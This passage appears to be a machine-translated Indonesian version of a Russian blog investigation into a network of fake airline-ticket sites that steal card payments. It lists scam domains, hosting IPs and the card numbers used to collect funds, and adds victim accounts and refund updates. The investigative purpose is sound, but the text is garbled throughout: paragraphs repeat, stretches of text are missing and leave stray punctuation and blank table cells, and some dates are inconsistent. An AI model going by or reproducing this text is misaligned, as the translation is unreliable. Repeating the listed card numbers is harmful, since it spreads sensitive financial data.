mungkin salah satu perwakilan dari lembaga penegak hukum, atau mungkin admin situs ini, geektimes reguler dan, setelah membaca artikel itu, dia menyadari bahwa dia salah, dan memutuskan untuk mengambil jalan koreksi.Bagaimanapun, aktivitas Anda membantu menutup situs phishing lain. Saya berharap ini akan menyelamatkan salah satu pembeli tiket pesawat potensial dari masuk ke dalam sejarahUDP2 yang tidak menyenangkan (27/09/2016)Ketika saya menulis, jumlah situs bisa sangat besar. Terima kasih untuk triton, ia menunjukkan dalam komentar tiga situs penipuan baru yang persis sama _flying-avia.ru_, _scanner-ticket.ru_, _scanner-aero.ru_. Saya yakin akan ada atau akan muncul dalam waktu dekat situs-situs lain. Di bagian bawah publikasi ini saya akan menempatkan tabel ringkasan. Jika orang lain menemukan situs tersebut, saya siap untuk menambahkan informasi tentang mereka ke tabel ini.Sementara ketiganya menemukan situs baru berfungsi dan mereka yang tidak punya waktu untuk membedah situs sebelumnya sebelum ditutup, dapat melakukannya sekarang. Tiga situs baru ini bekerja dengan cara yang hampir sama, mengikuti pola yang sama seperti yang dianalisis dalam artikel _avia-scanners.ru_. Perubahan desain minimal, perubahan informasi kontak minimal. Hal-hal kecil seperti TIN sembilan digit tidak diperhitungkan. Layanan bank Tinkov yang sama digunakan, yang sangat jelas terlihat di tangkapan layar.Publikasi itu panjang. Karenanya, beberapa tangkapan layar baru akan dihapus di bawah spoiler.Cuplikan layar halaman depan dari empat situs baru. Ya, ini bukan satu situs._scanner-ticket.ru_

_flying-avia.ru_

_scanner-aero.ru_

_aviasalle.com_

Halaman pembayaran di situs baru. Layanan P2P yang sama dari TCS Bank_flying-avia.ru_,

_flying-avia.ru_, . «».

_scanner-ticket.ru_,

_scanner-aero.ru_,

Nomor kartu kredit berikut ditemukan di tiga situs baru, tempat scammers menarik dana:5106 2160 0451 0834 diterima pada _flying-avia.ru_5106 2160 0909 7977 menerima on_scanner-ticket.ru_5106 2160 0451 0834 diterima di_scanner-aero.ru_Dua dari tiga situs-situs ini menawarkan untuk menarik dana ke kartu yang sama. Selain itu, kedua situs ini, meskipun terletak di penyedia hosting yang sama, tetapi bekerja pada IP yang berbeda (lihat tabel di bawah). Dan lagi, kartu baru dikeluarkan oleh Yandex.Bank.Selain itu, di situs baru saat membayar, Anda ditawari pilihan dua metode pembayaran. Yang pertama adalah melalui kartu, yang kedua melalui terminal. Di situs yang dijelaskan pertama, jika saya tidak melewatkan apa pun, tidak mungkin untuk membayar "tiket pesawat" melalui terminal. Mari kita lihat bagaimana pembayaran dilakukan melalui terminal. Instruksi terperinci "cara membayar melalui terminal" diposting di situs. Instruksi panjang, ditempatkan di bawah spoiler. Tidak ada trik dalam manual ini. Pembeli yang lalai diundang untuk datang ke terminal dan memasukkan uang ke dompet QIWI seseorang. Nomor telepon dompet ditunjukkan dalam instruksi.Membayar tiket melalui terminal. Petunjuk di situs _scanner-ticket_en | Situs penipuan tiket udara |

|---|

| _avialex.ru_ | | Arsipkan |

| _avia-kassa.ru.com_ | | Arsipkan |

| _flyseven.ru_ | | Arsipkan |

| _aviasalesdirectly.ru_ | | Arsipkan |

| _avia-run.ru_ | | Arsipkan |

| _aviasalle.com_ | Penyedia FirstVDS | , |

| _aviapromo.eu_ | FirstVDS | 22.09.2016 |

| _avia-scanners.ru_ | Sprinthost, IP 141.8.195.50 | geektimes 26.09.2016 |

| _flying-avia.ru_ | Sprinthost, IP 141.8.195.50 | 27.09.2016 geektimes |

| _scanner-ticket.ru_ | Sprinthost, IP 141.8.195.50 | 27.09.2016 geektimes |

| _scanner-aero.ru_ | Sprinthost, IP 141.8.195.138 | 27.09.2016 geektimes |

| _scaner-avia.ru_ | Sprinthost, IP 141.8.195.138 | 27.09.2016 geektimes |

| _pilotavia.ru_ | TheFirst-RU clients (WebDC Msk), IP 188.120.250.184 | _aviapromo.eu_ geektimes 28.09.2016 — « » |

| _letofly.biz_ | | . _aviapromo.eu_, geektimes 29.09.2016 , . , . |

| _avia.netprosolution.co_ | | , , _aviapromo.eu_. |

Perhatikan daftar situs di tabel. Ketika saya mulai menyusun tabel ini, saya curiga ada banyak situs serupa, tapi saya tidak curiga berapa banyak. Pencarian sederhana di mesin pencari menyediakan tautan ke setidaknya beberapa situs serupa. Beberapa dari mereka masih ada di mesin pencari, tetapi tidak lagi tersedia (Anda hanya dapat melihat versi yang di-cache). Daftar situs serupa yang sebelumnya beroperasi, tetapi sudah diblokir, lebih dari 400 pcs. Karenanya, dengan izin Anda, saya tidak akan lagi melengkapi tabel ini, dengan pengecualian situs khusus mana pun, analisisnya mungkin menarik.Berikut adalah contoh dari seratus situs penipuan yang diblokir yang menjual tiket pesawat_fly-4you.ru_

_economavia.ru_

_nticket.ru_

_red-avia.com_

_lykafe.ru_

_max-fly.ru_

_tourfly.biz_

_bilet-poisk.ru_

_masterfly.ru_

_future-fly.ru_

_tiptopair.ru_

_100bilet.ru_

_go-go-travel.com_

_point-avia.com_

_avianeo.ru_

_itarifyaviabilety.ru_

_eg-avia.ru_

_horoshoairbilety.ru_

_aviakassa-sales.ru_

_gogoavia.com_

_avia-toptickets.ru_

_poiskovik-airline.ru_

_ticket-online.ru_

_avia-fun.com_

_disavia.ru_

_expressaviabilet.ru_

_moi-avia.ru_

_-._

_slim-avia.org_

_fly-info.ru_

_aviakassaonline24.ru_

_bestavias.ru_

_oaviabiletychelny.ru_

_etoavia.ru_

_aviakassabiletov.ru_

_avia-online24.ru_

_onlinepolet.ru_

_tip-trip.biz_

_disaero.ru_

_ticket-planet.ru_

_flyglobal.ru_

_mainavia.ru_

_ticket2avia.ru_

_online-airlines.ru_

_super-avia.ru_

_fun-avia.com_

_avia-book.ru_

_poiskvnebo.ru_

_avia-world.ru_

_aviachild.ru_

_aviaonline.org_

_deshevoavia.ru_

_vnemli.ru_

_moifly.ru_

_-._

_grundfly.ru_

_airbiletyonline.ru_

_fast-fly.ru_

_zaaviabiletom.ru_

_splash-avia.com_

_bystro-aviabileti.ru_

_aviabulet.ru_

_xdavia.ru_

_mytripbonus.ru_

_broniruem-online.ru_

_newgoaaviabilety.ru_

_search-fly.ru_

_privat-air.org_

_biletnasamoletonline.ru_

_smilefly.ru_

_x-avia.ru_

_raido-rent.com_

_avia-rsexpress.ru_

_aviaspecmontag.ru_

_just-avia.ru_

_onlyavia.ru_

_letimairlanes.ru_

_avia-russia.ru_

_trip-avia.com_

_aviagold.ru_

_deshevo-poletet.ru_

_avia-kafe.ru_

_poisk-avia.ru_

_fly-land.ru_

_aviaup.ru_

_-._

_airlines-travel.ru_

_cafe-avia.ru_

_avia-cloud.com_

_fly-corp.ru_

_eco-avia.com_

_ticket-aero24.ru_

_turscannerpro.ru_

_roomticket.ru_

_flyfiaryav.ru_

_express-avia.ru_

_broniruem24.ru_

_wow-avia.ru_

_sky-trips.ru_

_aviabin.ru_

Ulasan negatif, cerita pencurian uang saat membeli tiket, daftar hitam dapat ditemukan di berbagai situs Internet. Pada skala ini, dalam kerangka artikel ini, tidak masuk akal untuk memperbarui tabel dalam mode siaga. Skala tindakan penipu di situs yang diduga menjual tiket udara (dan kadang-kadang kereta api) dapat dipahami. Ketika ada satu situs, tidak selalu mungkin untuk mencari tahu dan menangkap penipu. Ketika ada puluhan dan ratusan situs, maka, pasti, scammers tidak dapat bekerja sedemikian rupa sehingga tidak ada jejak yang tersisa. Entah penyedia, atau bank, atau perusahaan Internet, atau pendaftar domain, atau tempat lain harus ditinggalkan. Karena itu, jika ada keputusan yang disengaja seseorang, maka seluruh skema ini dapat diselidiki dan ditemukan bertanggung jawab atasnya.UDP3:Terima kasih kepada pengguna semb. Dalam komentarnya, dia menunjuk ke situs lain _pilotavia.ru_Situs ini patut diperhatikan karena terlihat seperti dua tetes di situs _aviapromo.eu_ (situs di mana pahlawan artikel ini memiliki "ketidakpercayaan untuk membeli tiket pesawat." Situs ini terus bekerja. Ini bukan hanya situs yang serupa, tetapi situs yang sama, hanya dihosting di hosting dan domain yang berbeda. Sekarang Anda dapat melihat lebih lanjut tentang cara kerja situs tersebut. Bagi mereka yang ingin bereksperimen, Anda dapat langsung mulai dengan tautan _https: //pilotavia.ru/? code = BX3FKT_ (Ini adalah tautan dengan pesanan yang ditempatkan, di mana ada peluang pergi ke pembayaran. Waktu untuk pembayaran adalah 24 jam).Halaman beranda, halaman pencarian penerbangan, dan halaman pembayaran_pilotavia.ru_ sama dengan situs pertama dalam artikel Pada halaman berikutnya di panel webmaster untuk mengunduh file, Anda dapat melihat bahwa data nyata tentang ketersediaan kursi di penerbangan diperoleh dari situs web normal aviacassa_ru yang tidak curang. Data teks kemungkinan akan disesuaikan di server, dan tautan ke gambar tetap tidak berubah. Kepada mereka yang bertanya tentang https dan detail sertifikat. Ada kesempatan untuk memeriksanya.Situs ini menggunakan koneksi dan sertifikat aman dari Let's Encrypt. Fitur yang menarik adalah sertifikat diterbitkan untuk jangka waktu tiga bulan. Ini mungkin untuk menyelamatkan? Realistis mengevaluasi masa pakai situs tersebut.

Kepada mereka yang bertanya tentang https dan detail sertifikat. Ada kesempatan untuk memeriksanya.Situs ini menggunakan koneksi dan sertifikat aman dari Let's Encrypt. Fitur yang menarik adalah sertifikat diterbitkan untuk jangka waktu tiga bulan. Ini mungkin untuk menyelamatkan? Realistis mengevaluasi masa pakai situs tersebut. Detail lainnya. Situs ini menggunakan layanan Yandex Webvisor. Terlihat atas permintaan di bagian bawah panel pada gambar di bawah ini. Bagi mereka yang tidak up to date, ini adalah layanan yang sangat nyaman untuk merekam perilaku pengguna di situs. Kemudian Anda dapat menonton sesuatu yang mirip dengan video tentang apa yang dilakukan pengguna di situs. Menggunakan browser web berarti beberapa hal. - Penipu mendaftarkan situs di Yandex.Metrica memiliki statistik terperinci tentang tindakan pengguna di situsnya. Mungkin bahkan nomor kartu diperoleh dari data webvisor, meskipun kemungkinan besar nomor kartu dicatat secara program di situs. Sisi lain dari koin adalah Yandex memiliki riwayat semua operasi di situs phishing yang sepenuhnya tercatat. Itu, secara teoritis, jika lembaga penegak hukum mendapatkan akses ke informasi ini (jika ini pada prinsipnya layak),Anda dapat sepenuhnya memulihkan gambar untuk setiap kasus penipuan dan memahami ruang lingkup transaksi penipuan.

Detail lainnya. Situs ini menggunakan layanan Yandex Webvisor. Terlihat atas permintaan di bagian bawah panel pada gambar di bawah ini. Bagi mereka yang tidak up to date, ini adalah layanan yang sangat nyaman untuk merekam perilaku pengguna di situs. Kemudian Anda dapat menonton sesuatu yang mirip dengan video tentang apa yang dilakukan pengguna di situs. Menggunakan browser web berarti beberapa hal. - Penipu mendaftarkan situs di Yandex.Metrica memiliki statistik terperinci tentang tindakan pengguna di situsnya. Mungkin bahkan nomor kartu diperoleh dari data webvisor, meskipun kemungkinan besar nomor kartu dicatat secara program di situs. Sisi lain dari koin adalah Yandex memiliki riwayat semua operasi di situs phishing yang sepenuhnya tercatat. Itu, secara teoritis, jika lembaga penegak hukum mendapatkan akses ke informasi ini (jika ini pada prinsipnya layak),Anda dapat sepenuhnya memulihkan gambar untuk setiap kasus penipuan dan memahami ruang lingkup transaksi penipuan. Sekarang, tentang mekanisme mencuri uang _pilotavia.ru_, dan karenanya _aviapromo.eu_. Situs-situs ini tidak menggunakan halaman Tinkoff Bank. Karena pencurian uang yang dijelaskan dalam artikel ini dilakukan melalui P2P PSBANK (Promsvyazbank), ada asumsi bahwa dengan cara yang sama halaman Promsvyazbank diubah dan disajikan kepada pengguna. Tetapi ketika saya menganalisis kode HTML dari halaman pembayaran, saya tidak menemukan bagian halaman dari bank manapun, iframe windows built-in tidak digunakan, skrip tidak digunakan sama sekali, dan halaman itu sendiri sangat sederhana dan tidak terlihat seperti halaman Promsvyazbank.

Sekarang, tentang mekanisme mencuri uang _pilotavia.ru_, dan karenanya _aviapromo.eu_. Situs-situs ini tidak menggunakan halaman Tinkoff Bank. Karena pencurian uang yang dijelaskan dalam artikel ini dilakukan melalui P2P PSBANK (Promsvyazbank), ada asumsi bahwa dengan cara yang sama halaman Promsvyazbank diubah dan disajikan kepada pengguna. Tetapi ketika saya menganalisis kode HTML dari halaman pembayaran, saya tidak menemukan bagian halaman dari bank manapun, iframe windows built-in tidak digunakan, skrip tidak digunakan sama sekali, dan halaman itu sendiri sangat sederhana dan tidak terlihat seperti halaman Promsvyazbank.<form class="b-card-feature-list clearfix" id="formPay" action="payp2p.php" method="post">

Faktanya, halaman ini hanyalah formulir untuk memasukkan nomor kartu. Ketika formulir dikonfirmasi, pemrosesan ditransfer ke program payp2p.php. Program ini dapat melakukan apa saja, tetapi kodenya tidak tersedia bagi kami - kodenya dieksekusi di sisi server. Kemungkinan besar, program ini menerima data kartu, dan kemudian secara program di sisi server entah bagaimana akan mengisi formulir Promsvyazbank, dan pengguna akan diminta untuk kode konfirmasi 3D Secure. Kartu-kartu ini disimpan secara alami dan selanjutnya dapat digunakan untuk biaya tambahan di situs yang berbeda. Jika seseorang dapat menghitung algoritma situs ini secara lebih rinci, saya akan berterima kasih. Menurut sebuah pernyataan kepada polisi, penyelidikan telah diluncurkan - semua informasi yang dapat mengungkapkan skema kriminal disambut baik.UDP4 (27/09/2016): Informasi untuk mereka yang bertanya.Saat ini, uang itu tidak dikembalikan baik untuk pembayaran yang ke kartu orang lain, atau untuk pembayaran yang ke Yandex.Direct. (Untuk pembayaran ke Yandex.Direct, pernyataan disampaikan kepada bank kurang dari 24 jam setelah pendebitan). Tidak ada tanggapan resmi dari Sberbank (15 hari belum berlalu). Hari ini, untuk simpatisan, ekstrak kertas dibuat di cabang Sberbank. Jumlah dihapuskan. Tidak ada informasi tambahan tentang penerima pembayaran dalam pernyataan.Ekstrak fragmen

Pernyataan lengkap dari Sberbank di bawah spoiler UDP5 (30/9/2016). Pengguna Vad_R di PM mengirim kisahnya yang sebenarnya tentang “membeli tiket”, di mana ~ 20500 rubel dicuri dari kartunya empat bulan lalu. Saya menambahkan kasus ini ke publikasi untuk menunjukkan apa lagi yang ada "cara relatif jujur mengambil uang dari populasi." Deskripsi dan detail di bawah spoiler.Singkatnya, pada tahap pertama, desainnya terlihat sangat indah, dan setelah memasukkan data kartu bank, mereka hanya dikirim ke scammers yang bahkan tidak repot-repot untuk menyamarkan tindakan mereka. Dalam pesan terakhir yang dilihat pengguna, setidaknya ada tiga kesalahan tata bahasa / ejaan. Mungkin, dalam hal ini, pecundang bekerja ... Setelah memasukkan data kartu, uang itu ditarik dengan mentransfer ke kartu orang lain melalui layanan MMBANKa (Bank of Moscow). Uang tidak dapat dikembalikan. Pernyataan kepada polisi ditulis. Kasus ditutup "karena kurangnya acara kejahatan"

Setelah memasukkan data kartu, uang itu ditarik dengan mentransfer ke kartu orang lain melalui layanan MMBANKa (Bank of Moscow). Uang tidak dapat dikembalikan. Pernyataan kepada polisi ditulis. Kasus ditutup "karena kurangnya acara kejahatan"Detail dari kasus ini.

, , .

.

.. ..

, . , №1 «» .

() , , , _forair.ru_ 19967,45

, 04 2016 _forair.ru_ . 3 - , – . 11 . - , , .

, , -, , CVV 2 . , 19653,00 ( ) , 14 . ( )

_forair.ru_ , – . , , . .

. № 2787878 (06.06.2016)

, , , .

...

, , . . 05.06.2016 , 13.06.2016 . 8 . , . , . ? , « ». . .

===========================================================================

,

Vad_R UDP6 (10/06/2016) Sberbank menanggapi banding dari korban pada 09/20/2016 . Mereka menulis bahwa periode peninjauan diperpanjang 30 hari tambahan. Uang saat ini belum kembali.UDP7 (19/10/2016) Uang yang dihapuskan untuk Yandex.Direct dikembalikan pada 12/10/2016 (17700r + 17700r). Pengembalian terjadi 22 hari setelah aplikasi diajukan ke bank.Uang yang masuk ke kartu orang lain ~ 5900r + 5900r + komisi saat ini pada 11/13/2016 tidak kembali.SMS dengan konfirmasi pengembalian. UDP8 (13/11/2016)Bagian kedua dari publikasi ini diterbitkan dengan kelanjutan: Tiket pesawat murah ... Jaringan situs web palsu yang mencuri uang dari kartu. Investigasi-Bagian 2. Apa hubungan Promsvyazbank dengan itu?UDP9 (03/02/2017)Saya menulis artikel baru, sampai batas tertentu terkait dengan publikasi ini: Yandex mengabaikan verifikasi 3D Secure ketika membayar iklan di Yandex.Direct menggunakan kartu bank.

UDP8 (13/11/2016)Bagian kedua dari publikasi ini diterbitkan dengan kelanjutan: Tiket pesawat murah ... Jaringan situs web palsu yang mencuri uang dari kartu. Investigasi-Bagian 2. Apa hubungan Promsvyazbank dengan itu?UDP9 (03/02/2017)Saya menulis artikel baru, sampai batas tertentu terkait dengan publikasi ini: Yandex mengabaikan verifikasi 3D Secure ketika membayar iklan di Yandex.Direct menggunakan kartu bank.